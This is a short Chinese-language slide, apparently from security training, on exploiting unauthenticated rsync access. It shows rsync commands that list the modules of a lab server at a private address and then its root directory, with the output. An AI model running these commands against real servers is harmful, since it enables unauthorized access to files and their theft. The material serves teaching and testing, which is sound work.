 Rsync 未授权访问漏洞 – 利用方式
利用漏洞下载任意文件：
• 使用客户端rsync查询服务端的目录
root@ubuntu:~# rsync 192.168.198.137::
src                  src path
• 查询指定目录的内容
root@ubuntu:~# rsync rsync://192.168.198.137/src
drwxr-xr-x          4,096 2020/02/26 22:40:45 .
lrwxrwxrwx              7 2019/04/16 12:45:03 bin
lrwxrwxrwx             32 2020/02/26 22:19:42 initrd.img
lrwxrwxrwx             32 2020/02/26 22:19:42 initrd.img.old
lrwxrwxrwx              7 2019/04/16 12:45:03 lib
lrwxrwxrwx              9 2019/04/16 12:45:03 lib32
……